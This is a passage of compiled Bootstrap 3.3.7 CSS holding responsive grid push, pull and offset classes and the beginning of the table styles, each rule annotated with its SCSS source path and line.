  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333333%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66666667%;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  /* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
th {
  text-align: left;
}

